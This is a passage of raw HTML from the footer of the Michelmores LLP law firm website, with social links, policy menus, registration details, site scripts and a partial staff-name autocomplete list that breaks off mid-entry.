                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily 